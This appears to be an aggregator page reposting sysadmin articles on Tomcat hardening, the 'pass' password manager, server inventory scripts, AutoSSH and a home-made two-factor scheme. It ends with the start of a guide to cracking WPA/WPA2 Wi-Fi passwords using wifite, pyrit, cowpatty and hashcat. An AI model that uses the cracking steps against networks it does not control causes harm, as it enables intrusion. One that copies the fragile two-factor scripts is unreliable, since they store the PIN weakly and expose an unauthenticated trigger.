Quantcast
Channel: Sameh Attia
Viewing all 1417 articles
Browse latest View live

How to secure Tomcat

$
0
0
http://www.openlogic.com/wazi/bid/345200/how-to-secure-tomcat


Apache Tomcat has a relatively low number of vulnerabilities compared to other web technologies, but to maintain a stable and secure environment you must pay attention to every application server and servlet container, including Tomcat. Here are some tips and tricks to help you improve the security of your organization's Tomcat deployment.

Secure Tomcat installation

Tomcat's installation is simple and straightforward – you just need to extract the installation package, and the only prerequisite is to have Java (JRE or JDK) installed. However, you should be aware of a few important security points for the installation.
First, ensure that you always have the latest Java version. Even if you are using an older Java branch, you should make sure that you use its corresponding latest version. Many developers prefer to use Oracle's proprietary JDK for compatibility reasons, even though it is not supported by any distribution's repository. If you do that you have to check for updates and download and install them manually. Alternatively, OpenJDK is included in most Linux distributions repositories, including CentOS, which makes it easier and faster to update Java through package managers such as yum.
Second, ensure that Tomcat runs under its own unprivileged user. You can create a suitable user with a command like groupadd tomcat && useradd -s /sbin/nologin -g tomcat tomcat. Not only is this user is unprivileged but it is also not allowed to log in to the system, so its password cannot be compromised, nor can the account do much harm on your system unless a hacker finds a vulnerability that escalates its privileges. To start Tomcat with this user you can use the command /bin/su -s /bin/sh tomcat $CATALINA_HOME/startup.sh, where $CATALINA_HOME is the path to Tomcat's startup script.
One peculiarity about having Tomcat running with an unprivileged user is that Tomcat will not be able to bind to the standard HTTP port, port 80, because ports below the first 1024 ports are reserved for privileged users. That's why by default Tomcat is configured to listen on TCP port 8080. You can easily redirect requests from port 80 to port 8080 with iptables or your firewall or router, but it's better to place a web server such as Apache in front to proxy requests. Integrating Tomcat and Apache not only allows you to serve traffic on the standard HTTP port but also adds another layer of security.

Secure Tomcat configuration

Once you have Tomcat installed, the first thing you should do is remove its default web applications, which are not needed in a production environment. You can safely delete all contents inside the directory webapps in Tomcat's root, including the hostmanager, test applications, and documentation, because they could pose a security risk and disclose information about your setup.
The next thing to consider is connectivity from outside. In an ideal world your firewall should not allow any direct connection to Tomcat. Access from outside should be possible only through a reverse proxy. If you cannot limit external access then you should leave open only the connector you need. By default connectors are defined for ports 8080 (HTTP) and 8009 (AJP). You should comment out the one you don't need in the server.xml configuration file in Tomcat's conf directory.
While you're tweaking the connector settings, adjust the connectionTimeout value, which defines how long Tomcat waits for the URI line to be presented after accepting a connection. The default value is 20000 miliseconds, or 20 seconds. If you run Tomcat behind a proxy this value is fine, but if you allow external access to the HTTP connector you should consider the threat this number could pose by allowing an attacker to open a large number of connections which are to be closed only after 20 seconds. Even if you are not able to decrease the timeout because of slow connectivity concerns or other reasons, you should note this option and consider decreasing it in times of problems and overloads.
The last important option to change for the connector is the server value. By default, Tomcat shows Server Apache-Coyote/1.1 in the HTTP headers. This information could be used by an attacker, so instead specify server="IIS" in the connector settings to make your Tomcat pretend it's an ISS server, at least in the HTTP headers.
You should also remove jsessionid from URLs. The value of jsessionid in a URL is meant to provide session support for browsers that do not support cookies. However, an attacker can create a link with a specific jsessionid and send it to a potential victim. If the victim logs in the site with this jsessionid, then the attacker is also logged in. To avoid this kind of threat, edit the web.xml file inside Tomcat's conf directory and ensure that only cookies are supported for session tracking by specifying:

COOKIE

Encryption and SSL

Enabling encryption can also help with security. By enabling SSL encryption in Tomcat connectors you can secure the traffic either between end users and Tomcat or between a reverse web proxy and Tomcat. For internal use (for example between Tomcat and a reverse proxy) you can use a free self-signed certificate with the command keytool -genkey -alias tomcat -keyalg RSA -validity 1826 -keysize 2048 -keystore tomcat.jks. This creates a new self-signed certificate under the alias tomcat in a new keystore called tomcat.jks. This new certficate will be valid for five years (1826 days) and uses a strong private key (2048 bit) for encryption.
To install and configure your new certificate in Tomcat, edit server.xml and create a connector similar to this one:

Then configure your reverse proxy to use this Tomcat connector by pointing it to port 8888 of your Tomcat server's IP address, as with the commands ProxyPass / https://tomcat_ip:8888/ and ProxyPassReverse / https://tomcat_ip:8888/ in Apache's configuration file (/etc/httpd/conf/httpd.conf in CentOS). If you're using Apache, don't forget to add SSLProxyEngine On to its configuration in the same file when changing from an HTTP to HTTPS back-end server to enable SSL support in the proxy functionality.
Once you restart Tomcat, traffic between your reverse proxy and Tomcat will be encrypted. This server-to-server encryption is especially important if you have your reverse proxy and Tomcat running on different servers, as is recommended by many best practices and security standards, such as the PCI SSC Data Security Standards.
The foregoing are the most important steps you can take to help run Tomcat securely. All it takes is a little bit of work and a few minor reconfigurations.

How to manage passwords from the command line on Linux

$
0
0
http://xmodulo.com/2014/05/manage-passwords-command-line-linux.html

With password-based authentication so prevalent online these days, you may need or already use some sort of password management tool to keep track of all the passwords you are using. There are various online or offline services or software tools for that matter, and they vary in terms of their sophistication, user interface or target environments (e.g., enterprises or end users). For example, there are a few GUI-based password managers for end users, such as KeePass(X).
For those of you who do not want any kind of GUI dependency for password management, I will describe how to manage passwords from the command line by using pass, a simple command-line utility for password management.
The pass utility is in fact a shell script frontend which uses several other tools (e.g., gpg, pwgen, git, xsel) to manage user's password info using OpenPGP. Each password is encrypted with gpg utility, and stored in a local password store. Password info can be retrieved either via terminal or self-clearing clipboard interface.
The pass utility is quite flexible and extremely simple to use. You can store each password info in an OpenPGP-protected plain text file, and group different password files into multiple categories. It supports bash auto completion feature, so it is very convenient to fill in commands or long password names using TAB key.

Install pass on Linux

To install pass on Debian, Ubuntu or Linux Mint:
$ sudo apt-get install pass
$ echo "source /etc/bash_completion.d/password-store">> ~/.bashrc
To install pass on Fedora:
$ sudo yum install pass
$ echo "source /etc/bash_completion.d/password-store">> ~/.bashrc
To install pass on CentOS, first enable EPEL repository and then run:
$ sudo yum install pass
$ echo "source /etc/bash_completion.d/password-store">> ~/.bashrc
To install pass on Archlinux:
$ sudo pac -S pass
$ echo "source /etc/bash_completion.d/password-store">> ~/.bashrc

Initialize Local Password Store

Before using pass utility, you need to do one-time initialization step which involves creating a GPG key pair (if you don't have one) and a local password store.
First, create a GPG key pair (i.e., public/private keys) as follows. If you already have your own GPG key pair, you can skip this step.
$ gpg --gen-key
It will ask you a series of questions as shown below. If you are not sure, you can accept default answers. As part of key generation, you will set a passphrase for your secret key, which is essentially the master password required to access any password info stored in local password store. A successfully generated key pair will be stored in ~/.gnupg

Next, initialize the local password store by running the following command. For , enter the email address associated your GPG key created above.
$ pass init
This command will create a password store under ~/.password-store directory.

Manage Passwords from a Terminal with pass

Insert new password info

To insert new password info into local password store, use the following format.
$ pass insert
is an arbitrary name you define, and can be hierarchical (e.g., "finance/tdbank", "online/gmail.com"), in which case the password info will be created in corresponding sub-directories under ~/.password-store
If you want to insert password info as multi-lines, use "-m" option as follows. Type in password info in any format as you like, and press Ctrl+D to finish.
$ pass insert -m

View a list of all password names

To view the list of all stored password names, simply type "pass":
$ pass

Retrieve password info from password store

To access the content of a particular password listing, simply use the command below:
$ pass
For example:
$ pass email/gmail.com
You will be asked to enter the passphrase to unlock the secret key.
If you want the password to be copied to the clipboard, instead of appearing in the terminal screen, use this command instead:
$ pass -c email/gmail.com
Once copied to the clipboard, the password will automatically be cleared from the clipboard after 45 seconds.

Generate and store a new password in password store

With pass, you can also generate a new random password which you can use for any purpose. pass will use pwgen utility to generate a good random password. You can specify the length of a password, or generate a password with or without symbols.
For example, to generate a 10-character password with no symbol, and store it under "email/new_service.com" listing:
$ pass generate email/new_service.com 10 -n

Remove password info

Removing existing password info is easy:
$ pass rm email/gmail.com
To summarize, pass is extremely flexible, portable, and more importantly, easy to use. I highly recommend pass to anyone looking for a simple means to organize any kind of private info in a secure fashion, without relying on GUI dependency.

4 words to avoid when negotiating the use of open source at your job

$
0
0
http://opensource.com/business/14/5/negotiate-open-source-on-the-job

If you work in an organization that isn’t focused on development, where computer systems are used to support other core business functions, getting management buy-in for the use of open source can be tricky. Here's how I negotiated with my boss and my team to get them to accept and try open source software.
I work in an academic library and use open source for:
In my field, upper management are not technologists. My immediate managers are librarians, and their bosses are academics and accountants. So, an agreement with them to try out using open source software came down to a series of discussions between myself, the library director, and various members of the university's administration.
Invariably, the first question that was asked was: "Who’s the vendor?" It's a reasonable question considering that every other aspect of the university is managed by a vendor whenever a third party service is required. So, it is important to understand thier perspective and the way they are looking at making decisions. Many times, upper management's primary concern is budgeting, and almost all issues are seen through the prism of finance.
By choosing my words carefully and avoiding these four words, I successfully brought open source to our team.

Open source

Open source to many outside of the tech industry brings to mind thoughts of high risk and low security. So, when talking about "open source," I made a point to include the words "software" and "tools."
When I explained to them that other organizations like Google and Whitehouse.gov use open source software and open source tools, they relaxed a little. Management might not get a great grasp on the technology, but they will understand the value of a reference. It also helped them to know that there were vendors to fall back on; in their mind this helped mitigate some risk.

Free

I naively thought using the words "free software," would immediately appeal to the budget-oriented mindset of upper management, but I was terribly wrong. To people who are used to buying services, the word "free" is a synonym for "junk." The comment of the day in that meeting was: "You get what you paid for." To many, a high sticker price testifies to high quality. So, to these decision-makers, software that cost nothing was an immediate red flag.
If you get asked, "Why does this software costs nothing?," a good response is to talk about how there are businesses that thrive by supporting open source technology. One is Equinox Software that provides support for the Evergreen Library system. Examples that relate to your field, like this one for libraries in my field, have a calming effect. For people familiar with vendors, it is reassuring to know that vendors exist in the open source world, and it helped dispel the myth that our key systems had nothing more behind them than a collection of teenage "hackers" working away in their moms' basements.

Contribute

When I explained the concept of a community of contributors working on and producing open source software, I was asked many questions, like:
  • "Are we on the hook for a certain amount of work per month?"
  • "How is this going to be managed?"
  • "Will it interfere with my other work responsibilities?"
The concern was that they pay my salary, not the community. So, why would they let me use their time to work on the community's project?
To me, contributing to the community is about making the software better for everyone, including us. So, in other words, contributions are a form of shared maintenance. We aren't just contributing; we are doing maintenance.
This idea of "maintenance" was easy to understand and sell because everything requires maintenance, including our Microsoft-based public network. So rather than talk about communities and contributing, I framed the time spent working on the open source software or tool as the "routine maintenance" we would perform for any system.

Development

When I used the term "development," it was met with the response: "We’re not in the software business." Fair enough, we may not be, but the problem here is the meaning of the word. When it is used in fields and industries outside of the tech and software world, "development" might imply to upper management that you want to help build software from scratch.
 So, I started talking about "agility" and explained that, "open source would speed our ability to respond to feature requests from our staff and administration."
I reinforced this with simple demonstrations of the flexibility of the software. One useful trick was showing management how I could change the entire look and feel of a whole website by simply clicking on a theme. If you work in the technology world, that’s no big deal, but to others, it can be pure magic.

Unix: Automating your server inventory

$
0
0
http://www.itworld.com/operating-systems/418542/unix-automating-your-server-inventory

Unix systems offer many commands that can be used to pull information from your servers and help you prepare an inventory of your systems. Putting these commands into a script can be especially handy if you are managing hundreds of servers. Depending on your setup, you can run these commands remotely and collect the results in a central repository or you can run them on each server and have the results sent back to a specified location.
Some of the most useful information you will likely want to collect if you are maintaining a profile of each of the servers you manage includes:
  • the server name
  • its IP address
  • the number of CPUs and cores
  • the processor speed
  • your disk sizes
  • what OS is in use
  • the amount of memory on the system
  • the manufacturer
  • the server model
  • uptime
If you're running critical applications, you might want to collect some information on those as well. In the example systems shown below, we're also going to collect some data on the Oracle services that are running.
The basic script looks like this. In this script, we're using uname and ifconfig to get the server name and IP address and we're pulling information on the number of CPUs and cores plus the CPU speed from two of the files in the /proc file system. I've also added a check for a particular file on RedHat systems that will display the OS name to augment the build information that uname provides. Another file in /proc provides a display of how much memory the server has installed.
The script also includes a couple lshal commands to query the hardware.

getSysInfo

#!/bin/bash

echo -n "Name: "
uname -n
echo -n "IP: "
ifconfig | grep "inet addr" | grep -v 127.0.0.1 | awk '{print $2}' | awk -F: '{print $2}'
echo -n "CPUs: "
grep "physical id" /proc/cpuinfo | sort | uniq | wc -l
echo -n "Cores: "
grep "^processor" /proc/cpuinfo | wc -l
echo -n "Processor speed (MHz): "
grep MHz /proc/cpuinfo | sort | awk '{print $NF}' | uniq -c
echo -n "Disk(s): "
fdisk -l | grep Disk
echo -n "OS: "
uname -o -r
if [ -f /etc/redhat-release ]; then
echo -n ""
cat /etc/redhat-release
fi
echo -n "Memory: "
grep MemTotal /proc/meminfo | awk '{print $2,$3}'
echo -n "Up for: "
uptime | awk '{print $3,$4,$5}'
echo -n "Manufacturer: "
lshal | grep system\.hardware | grep "vendor" | grep -v video | awk -F\''{print $2}'
echo -n "Model: "
lshal | grep system\.hardware | grep "product" | grep -v video | awk -F\''{print $2}'
The output from this script will look something like this. Notice that there's an extra line in the processor speed section.
On this particular system, one of the four CPUs is running at a different speed than the other three.
$ ./getSysInfo
Name: vader.aacc.edu
IP: 192.168.0.6
CPUs: 2
Cores: 4
Processor speed (MHz): 1 2800.000
3 3400.000
Disk(s): OS: 2.6.18-371.3.1.el5 GNU/Linux
Red Hat Enterprise Linux Server release 5.10 (Tikanga)
Memory: 2074932 kB
Up for: 115 days, 4:28,
Manufacturer: HP
Model: ProLiant DL380 G4
To add some Oracle-specific queries, I put the queries that I wanted to run into a .sql file and then called the sql file from within my bash script. The sql file that I used looks like this and is called getVersionInstall.sql:
connect / as sysdba;
select * from v$version;
select ora_database_name from dual;
select created, sysdate from v$database;
exit
This sql script gathers some information such as the Oracle release, the database name, and the date that the database was first set up. The output of these commands is a bit verbose (see below), so we'll store it in a file and then select only what we want to see in our script output.
SQL*Plus: Release 11.2.0.2.0 Production on Wed May 7 10:30:37 2014

Copyright (c) 1982, 2010, Oracle. All rights reserved.


Connected to:
Oracle Database 11g Release 11.2.0.2.0 - 64bit Production
With the Automatic Storage Management option

Connected.

BANNER
--------------------------------------------------------------------------------
Oracle Database 11g Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
CORE 11.2.0.2.0 Production
TNS for Linux: Version 11.2.0.2.0 - Production
NLSRTL Version 11.2.0.2.0 - Production


ORA_DATABASE_NAME
--------------------------------------------------------------------------------
DEVDB


CREATED SYSDATE
--------- ---------
11-SEP-11 12-MAY-14

Disconnected from Oracle Database 11g Release 11.2.0.2.0 - 64bit Production
With the Automatic Storage Management option
To incorporate the database information collection into the script, I added these lines:
echo
echo -n "Service Name: "
for file in `find $ORACLE_HOME -name tnsnames.ora -print`
do
grep SERVICE_NAME $file | awk '{print $NF}' | sed "s/)//"
done

su -c "sqlplus '/as sysdba' @getVersionInstall.sql" oracle > ostats

echo
grep -A 2 BANNER ostats
echo
grep -A 2 DATABASE ostats
echo
grep -A 2 CREATED ostats
Notice that we're getting the service name from the tnsnames.ora file and running the sqlplus command as the oracle user to get the additional information. It sends its output to a ostats file and the script then reads in portions of this file using grep -A commands to retrieve the information we are looking for.

With the added commands, the output of the script looks like this:
# ./getSysInfo
Name: oserver
IP: 10.1.2.3
CPUs: 2
Cores: 24
Processor speed (MHz): 2660.121
Disk(s): Disk /dev/sda: 1796.6 GB, 1796638507008 bytes
OS: 2.6.18-128.el5 GNU/Linux
Red Hat Enterprise Linux Server release 5.3 (Tikanga)
Memory: 37037804 kB
Up for: 220 days, 5:49,
Manufacturer: Dell Inc.
Model: PowerEdge R710

Service Name: DEVDB

BANNER
--------------------------------------------------------------------------------
Oracle Database 11g Release 11.2.0.2.0 - 64bit Production

ORA_DATABASE_NAME
--------------------------------------------------------------------------------
AVDB

CREATED SYSDATE
--------- ---------
11-SEP-11 12-MAY-14
If you have this much information on each server, you'll have a good start on building a useful inventory. If you can add a description of each server's primary use and the people who use it (e.g., developers on the XYZ project) and enough performance data to determine how busy each server is, you'll have even more useful server profiles.

Open source library system Evergreen rewards the community

$
0
0
http://opensource.com/education/14/4/evergreen-library-system

As a systems librarian at an academic institution, I am a conduit between those who want to access the resources our library offers and my colleagues who describe the resources on behalf of researchers. I direct our limited development resources so that our systems can best meet the needs of all of our users. In their paper, Schwarz and Takhteyev claim that software freedom makes "it possible for the modifications to be done by those actors who have the best information about their value [and] are best equipped to carry them out."
Evergreen, as an open source library system, enables me to invest my time so that my work benefits not only our institution, but all other Evergreen-using institutions when I offer my local work to the project as a whole. This focus on the improvement of the project as a whole, rather than site-specific enhancements, is a broadly shared principle of our development community.

View the complete collection of articles for Open Library Week

Until we adopted Evergreen in 2009, our university used a proprietary solution that only allowed limited tailoring of the HTML interface via a proprietary macro language. There was no way to improve the interface used by library workers; and while batch operations were possible (assuming you had paid for the "API" training course), there were no guarantees of data integrity for such operations. The time and effort learning to customize that proprietary system was largely wasted: there was no other context in which that expertise could be reused, and although private forums allowed sites to share customizations, the lack of open communication and standard version control infrastructure impeded the collective effort. Feature requests and bug fixes depended entirely on the limited resources of a single company.
In contrast, the ability to modify any of the source code in Evergreen—from user-facing HTML that uses Perl's robust and broadly adopted Template::Toolkit module, down to business logic buried in PostgreSQL database-level triggers—enables us to directly satisfy the needs of our users and rewards those who invest their energy in working on Evergreen with skills that are directly transferrable to other projects. For example, many newcomers to Evergreen quickly develop PostgreSQL skills with tutorials that we have shared such as Introduction to SQL for Evergreen administrators and full-text search in PostgreSQL.
The use of standard open source infrastructure such as open mailing lists, bug trackers, and git repositories enables our development community to make the most efficient use of our time. Our institution has contributed enhancements including integration with other arcane library systems (such as OpenURL resolvers), a password reset mechanism, and the publication of schema.org structured data about libraries and their resources in HTML pages for easier consumption by search enginesBut we have in turn benefited many times over from other community enhancements such as support for citation management utilities, LDAP authentication, responsive web design, and accessibility enhancements.
The Evergreen project is about more than just code, however: we joined the Software Freedom Conservancy in 2011 so that a neutral third party can hold community assets such as trademarks, domain names, and funds for efforts such as our annual international conference. This organizational structure, combined with the licensing of our code under the General Public License and our documentation under the Creative Commons-Attribution-ShareAlike license, eliminates concerns that any single participant in our community can hijack our collective efforts and frees us to collaborate in mutually trusting relationships.
A major benefit of working with open source is the freedom to share the knowledge and skills that I have acquired by participating in the Evergreen community. Computer science students at our university have learned about open source community culture and tools such as bug tracking, mailing lists, and IRC through talks I have given on the Google Summer of Code program and tutorials I have led on subjects such as git and enhancing HTML5 webpages with RDFa structured data. These practical sessions (grounded in my work with Evergreen) offer a software development-oriented balance to coursework that is often more academic and abstract.
Finally, we collaborate with fellow projects such as Koha on improving Perl modules such as MARC::Record that deal with relatively arcane library standards. Open source projects are stronger because we do not view competition between projects as a zero-sum game; instead, we work with our peers to improve the foundation of our efforts for everyone.

AutoSSH, for All Your

$
0
0
http://www.linuxjournal.com/content/autossh-all-your-connection-lost

I love SSH. I mean, I really, really love SSH. It's by far the most versatile, useful, amazingly powerful tool in my system administration quiver. One of the problems with SSH, however, is that when it dies, it doesn't automatically recover. Don't get me wrong. It's easy to recover with SSH, especially if you've set up public/private keypairs for authentication (I show you how to do that over here). But if the SSH connection dies, it's difficult to reestablish.
In the past, I've done something like enclosing the SSH command in an endless WHILE loop so that if it disconnects, it simply starts over. (I talk about WHILE loops in this month's Open-Source Classroom.) With AutoSSH, however, even if an SSH session is still active, but not actually connected, it will disconnect the zombie session and reconnect a fresh one, without any interaction.
Image Credit: AllenMcC, Wikipedia User
I personally use AutoSSH to keep reverse tunnels active inside a remote data center that is behind a double NAT. Getting into the data center remotely is very difficult, but if I can establish a tunnel from inside the double-NAT'd private network to my local server, getting in and out is a breeze. If that SSH tunnel dies, however, I'm locked out. In my particular case, the data center is an entire continent away, so driving over isn't an option. With AutoSSH, if something goes wrong, it will keep attempting to reestablish a connection until it succeeds. The program has saved my bacon more than once, and because it's so incredibly useful, AutoSSH takes this month's Editors' Choice award. It's most likely already in your distribution's repositories, but you can check out the Web site at http://www.harding.motd.ca/autossh.

Two-Factor Authentication System for Apache and SSH

$
0
0
http://www.linuxjournal.com/content/two-factor-authentication-system-apache-and-ssh

If you run a publicly accessible Web server for your own use (and let's face it, if you're reading Linux Journal, there's a very good chance you do), how do you go about limiting the risk of someone accessing your site and doing bad things? How about SSH, an even bigger concern? In today's world, it's imperative to think about your exposure and take steps to limit as much risk as possible.
In this tutorial, I walk through the steps necessary to implement a home-grown two-factor authentication system for accessing your Web sites and for SSH access.

The Infrastructure and the "Challenge"

Running your own hardware can be a pain in the neck. After dealing with hardware failures, such as failed fans, failed power supplies, bad hard disks and the like, you finally may decide to dump your co-lo or bedroom closet and your hardware and jump into the world of elastic computing. One such option is Amazon's EC2 platform, which offers a variety of Linux flavors and has one of the most robust and mature cloud platforms available. I'm not an Amazon representative, but I'm the first to say try it. It's amazing stuff, and a micro instance is free for a year.
In the test scenario for this article, I use an Amazon EC2 server running Ubuntu 12.04 LTS to host a couple Web applications. If you use a different flavor of Linux, the instructions easily can be adapted to meet your specific needs. Let's assume the applications are, for the most part, for personal use only. If the sites were accessed only from work or home, you simply could secure the sites by creating firewall rules to allow Web traffic from only those IP addresses. This, incidentally, is exactly how one should secure SSH.
Let's assume though that this won't work for your Web apps because you do a fair amount of traveling and need to be able to access those applications while you're on the road, so a couple firewall rules won't help you. Let's also assume that your applications have their own security systems, but you still want an extra layer of security.
You could have set up a VPN server, but every once in a while, you might like to give a family member access to one of your sites, so a VPN approach wouldn't work.
Another consideration is Google Authenticator for true two-factor authentication. You certainly could go down this path, but you're looking for something you can do yourself—something that is self-contained and yours.
Just like so many things in the Linux world, where there's a will, there's a way! It turns out you easily can set up your own, homegrown, two-factor solution and use it to control access to your Web apps and SSH, while also making it possible to allow occasional access to your sites by other users.

Apache Authentication and Authorization

Since the Web server for this example is Apache, let's leverage the server's authentication and authorization capabilities to ask for a set of credentials before any of your sites are served up to a user.
In the interest of keeping things simple, and since you will follow best practice and allow only https traffic to and from your Web server, let's use the mod_auth_basic module for authentication.
Start by becoming root and installing Apache on your fresh Ubuntu install:

sudo su
apt-get install apache2
Let's assume your Web applications run in subfolders off of the main www document folder. This allows you to take care of all your sites at once by creating a single .htaccess file in the http server root folder:

vim /var/www/.htaccess
Now, let's add a few lines that tell Apache to require authentication and where to look for the password file:

AuthType Basic
AuthName "restricted area"
AuthUserFile /home/ubuntu/.htpasswd
require valid-user
With that in place, you now need to change the ownership of the file so the Apache process can read its contents:

chown www-data:www-data /var/www/.htaccess
Next, you need to create the .htpasswd file that you reference in your .htaccess file and configure its ownership so the Web server can read it:

htpasswd -cb /home/ubuntu/.htpasswd jameslitton test123
chown www-data:www-data /home/ubuntu/.htpasswd
Now you need to tell Apache to require authentication and to use the mod_auth_basic module for that purpose:

vim /etc/apache2/sites-available/default-ssl
Then you need to change AllowOverride None to AllowOverride AuthConfig:

Service apache2 restart
Visiting your site now prompts for a user name and password (Figure 1).
Figure 1. Authentication Request from mod_auth_basic

One-Time Day Password/PIN

The approach I'm going to take here is to have your secondary authentication password change daily instead of more frequently. This allows the mod_auth_basicapproach described above to work. I won't go into the details here, but suffice it to say that every time the password changes, an immediate re-authentication is required, which is not the behavior you want.
Let's go with a six-digit numeric pin code and have that delivered to a mobile phone at midnight every night. I'm a big fan of Pushover, which is a service that pushes instant notifications to mobile phones and tablets from your own scripts and application.
To set this up, create a bash script:

vim /home/ubuntu/2fac.sh
Now add the following lines:

1 #!/bin/bash
2 ppwd=`od -vAn -N4 -tu4 < /dev/urandom | tr -d '\n' | tail -c 6`
3 curl -s -F "token=id" -F "user=id" -F "message=$ppwd"
↪https://api.pushover.net/1/messages.json
4 htpasswd -b /home/ubuntu/.htpasswd jameslitton $ppwd
5 echo $ppwd | base64 >/home/ubuntu/.2fac
Line 2 produces a random six-digit PIN code and assigns it to a variable called ppwd. Line 3 sends the PIN to the Pushover service for delivery to your mobile phone. Line 4 updates the .htpasswd file with the new password, and last but not least, Line 5 stores a copy of the PIN in a format that you can recover, as you will see later on.
Now save the script, and make it executable:

chmod +x /home/ubuntu/2fac.sh
To complete this solution, all you need to do is schedule the script to run, via cron, at midnight each night:

crontab -e
00 00 * * * /home/ubuntu/2fac.sh

Making It Web-Accessible

You certainly could leave it there and call it done, but suppose you didn't receive your code and want to force a change. Or, perhaps you gave someone temporary access to your site, and now you want to force a password change to ensure that that person no longer can access the site. You always could SSH to your server and manually run the script, but that's too hard. Let's create a Web-accessible PHP script that will take care of this for you.
To start, change the ownership of your 2fac.sh script so your Web server can run it:

chown www-data:www-data /home/Ubuntu/2fac.sh
Now you need to create a new folder to hold your script and create the PHP script itself that allows a new "key" to be run manually:

mkdir /vaw/www/twofactor
vim /var/www/twofactor/index.php

1
Because it's conceivable that you're needing to force a new key because you didn't receive the previous one, you need to make sure the folder that holds this script does not require authentication. To do that, you need to modify the Apache configuration:

vim /etc/apache2/sites-available/default-ssl
Now add the following below the Directory directive for /var/www:


satisfy any

Now let's configure ownership and restart Apache:

chown -R www-data:www-data /var/www/twofactor
Service apache2 restart
So thinking this through, it's conceivable that the Pushover service could be completely down. That would leave you in a bad situation where you can't access your site. Let's build in a contingency for exactly this scenario.
To do this, let's build a second script that grabs a copy of your PIN (remember the .2fac file that you saved earlier) and e-mails it to you. In this case, let's use your mobile carrier's e-mail to SMS bridge to SMS the message to you.
Start by installing mailutils if you haven't done so already, and be sure to select the Internet option:

apt-get install mailutils
Now create the second script:

vim /home/Ubuntu/2fac2.sh
Then add the code:

#!/bin/bash
ppwd=`cat /home/ubuntu/.2fac | base64 --decode`
echo "" | mail -s $ppwd xxx5551212@vtext.com
Don't forget to change the file's ownership:

chown www-data:www-data /home/ubuntu/2fac2.sh
chown www-data:www-data /home/ubuntu/.2fac
With that out of the way, now you need to modify the PHP script:

vim /var/www/twofactor/index.php
Replace line 2 with the following:

2 if (isset($_GET["sms"])) {
3 exec('/home/ubuntu/2fac2.sh');
4 } else {
5 exec('/home/ubuntu/2fac.sh');
6 }
Then create two bookmarks, so that any time you want to generate a new PIN and have it sent to you via Pushover, you simply can click the link and it's done. The second bookmark will send a copy of the existing PIN to the e-mail address of your choice in the unlikely event that the Pushover service is unavailable.
  • 2Factor = https://www.thelittonfamily.com/twofactor/index.php
  • 2Factor—SMS = https://www.thelittonfamily.com/twofactor/index.php?sms=1

Extending to SSH

Extending this solution to cover SSH is really pretty simple. The key is to use the little-known ForceCommand directive in your sshd_config file. This forces the SSH dæmon to run a script before spanning the terminal session.
Let's start with the script:

vim /home/ubuntu/tfac-ssh.sh
Now add the following lines:

1 #!/bin/bash
2 code=`cat .2fac | base64 --decode`
3 echo -ne "Enter PIN: "
4 while IFS= read -r -s -n1 pass; do
5 if [[ -z $pass ]]; then
6 echo
7 break
8 else
9 echo -n '*'
10 input+=$pass
11 fi
12 done
13 if [ $code = $input ];
14 then
15 sleep 1
16 clear
17 /bin/bash
18 else
19 sleep 1
20 curl -s -F "token=id" -F "user=id" -F "message=$input"
↪https://api.pushover.net/1/messages.json
21 fi
Line 2 loads the PIN into a variable. Lines 3–12 prompt for the PIN and echo a star back for each key press. Line 13 compares the user's input to the PIN. If they match, lines 14–17 clear the screen and start a bash session. If the user's input does not match the PIN, lines 18–21 send a notification to Pushover so you know a failure occurred and then ends the session.
Let's configure the SSH dæmon to run the script:

vim /etc/ssh/sshd_config
Now add the following to the top of the file:

ForceCommand /home/ubuntu/tfac-ssh.sh
Figure 2. Two-Factor Request from SSH
This approach works great. The only limitation is no backspaces. If you press the wrong key, your session will be terminated, and you'll have to try again.
There you have it, a poor-man's two-factor authentication implementation with very little effort and from my experience, it's rock solid!

Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux

$
0
0
http://www.blackmoreops.com/2014/03/10/cracking-wifi-wpawpa2-passwords-using-pyrit-cowpatty

There are just too many guides on Cracking Wifi WPA/WPA2 passwords using different methods. Everyone has their own take on it. Personally, I think there’s no right or wrong way of pentesting a Wireless Access Point. Following way is my way and I found it extremely efficient and fast during my tests for Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux where I attacked with Dictionary using either cuda or calpp (cal++) and at the same time I used WiFite to fast track a few things. This whole process was used in Kali Linux and it took me less than 10 minutes to crack a Wifi WPA/WPA2 password using pyrit cowpatty WiFite combination using my laptop running a AMD ATI 7500HD Graphics card.
16 - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
You can make the following process faster like I did. If you have an AMD ATI Graphics card you’ll have to follow these guides below:

NVIDIA Users:

  1. Install proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver
  2. Install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda

AMD Users:

  1. Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
  2. Install AMD APP SDK in Kali Linux
  3. Install Pyrit in Kali Linux
  4. Install CAL++ in Kali Linux

Readers, those who would like to try alternate ways of cracking Wifi WPA WPA2 passwords, use HashCat or cudaHashcat or oclHashcat to crack your unknown Wifi WPA WPA2 passwords. The benefit of using Hashcat is, you can create your own rule to match a pattern and do a Brute-force attack. This is an alternative to using dictionary attack where dictionary can contain only certain amount of words but a brute-force attack will allow you to test every possible combinations of given charsets. Hashcat can crack Wifi WPA/WPA2 passwords and you can also use it to crack MD5, phpBB, MySQL and SHA1 passwords. Using Hashcat is an good option as if you can guess 1 or 2 characters in a password, it only takes few minutes. For example: if you know 3 characters in a password, it takes 12 minutes to crack it. If you know 4 characters in a password, it takes 3 minutes. You can make rules to only try letters and numbers to crack a completely unknown password if you know a certain Router’s default password contains only those. Possibilities of cracking is a lot higher in this way.

Important Note: Many users try to capture with network cards that are not supported. You should purchase a card that supports Kali Linux including injection and monitor mode etc. A list can be found in 802.11 Recommended USB Wireless Cards for Kali Linux. It is very important that you have a supported card, otherwise you’ll be just wasting time and effort on something that just won’t do the job.

Capture handshake with WiFite

Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
1 - Wifite - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
So, we can see bunch of Access Points (AP in short).  Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
2 - Wifite Screen - Cracking Wifi WPAWPA2 passwords using pyrit and cowpatty - blackMORE Ops
